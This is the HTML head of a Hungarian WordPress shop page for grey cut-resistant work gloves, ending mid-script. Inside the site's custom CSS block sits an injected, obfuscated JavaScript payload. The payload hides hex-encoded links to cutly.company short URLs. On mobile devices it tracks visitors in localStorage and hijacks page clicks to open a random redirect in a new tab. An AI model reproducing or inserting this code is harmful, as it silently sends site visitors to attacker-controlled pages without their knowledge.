

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/
body_size: 19300
content:
<!doctype html>
<html class="no-js" lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PixelDekor - 5-ös vágásbiztos munkáskesztyű - szürke</title>
	<link rel="canonical" href="https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PixelDekor - 5-ös vágásbiztos munkáskesztyű - szürke" />
	<meta property="og:description" content="Méretek:   8  9  10  11" />
	<meta property="og:url" content="https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/" />
	<meta property="og:site_name" content="PixelDekor" />
	<meta property="article:modified_time" content="2021-01-29T14:50:34+00:00" />
	<meta property="og:image" content="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="250" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pixeldekor.eu/#organization","name":"PixelDekor","url":"https://pixeldekor.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pixeldekor.eu/#logo","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","width":552,"height":170,"caption":"PixelDekor"},"image":{"@id":"https://pixeldekor.eu/#logo"}},{"@type":"WebSite","@id":"https://pixeldekor.eu/#website","url":"https://pixeldekor.eu/","name":"PixelDekor","description":"","publisher":{"@id":"https://pixeldekor.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://pixeldekor.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#primaryimage","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg","width":375,"height":250},{"@type":"WebPage","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#webpage","url":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/","name":"PixelDekor - 5-\u00f6s v\u00e1g\u00e1sbiztos munk\u00e1skeszty\u0171 - sz\u00fcrke","isPartOf":{"@id":"https://pixeldekor.eu/#website"},"primaryImageOfPage":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#primaryimage"},"datePublished":"2021-01-29T14:50:32+00:00","dateModified":"2021-01-29T14:50:34+00:00","breadcrumb":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/"]}]},{"@type":"BreadcrumbList","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/","url":"https://pixeldekor.eu/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/webshop/","url":"https://pixeldekor.eu/webshop/","name":"Webshop"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PixelDekor &raquo; hírcsatorna" href="https://pixeldekor.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixeldekor.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pixeldekor.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/css/libs/animate.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='fw-font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-head-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/menu-default.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-submenu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/submenu-dark.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-aside-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/aside.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-footer-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/footer.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-woocommerce-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C400%2C700%7C&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-fonts-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/fonts/fonts.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='theme-ie-fix-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/ie.css?ver=230420180514' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://pixeldekor.eu/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#00000088","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#fbcd14","button_1_button_hover":"#c9a410","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#fbcd14","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='fw-form-helpers-js-extra'>
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.7.14' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://pixeldekor.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://pixeldekor.eu/wp-json/wp/v2/product/3026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixeldekor.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pixeldekor.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://pixeldekor.eu/?p=3026' />
<link rel="alternate" type="application/json+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Ftermekek%2F5-os-vagasbiztos-munkaskesztyu-szurke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Ftermekek%2F5-os-vagasbiztos-munkaskesztyu-szurke%2F&#038;format=xml" />

			
			
			
			
			
			<script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45378016-11', 'auto');
	ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#top-bar span {
    color: white;
}
#top-bar {
	font-size: 18px;
}
#top-bar .tb-item.si i.fa {
   font-size: 20px;
}
.benefits.style-3cols_fullwidth h4 {
	text-align:center
}
.benefits.style-3cols_fullwidth .desc {
	text-align:center
}
.wproto_logo_desc_widget .desc {
	text-align:justify;
	color:#fcd846;
}
#footer-bar.style-cta .button {
	font-size:20px;
	font-weight: bold;
}
.widget_mc4wp_form_widget form, .widget_mc4wp_form_widget {
	text-align:justify;
	color:#fcd846;
}
.screen-reader-text{color:white;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : 